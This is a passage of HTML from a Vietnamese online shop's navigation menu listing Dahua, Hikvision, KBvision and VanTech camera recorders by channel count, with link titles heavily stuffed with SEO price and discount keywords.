Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 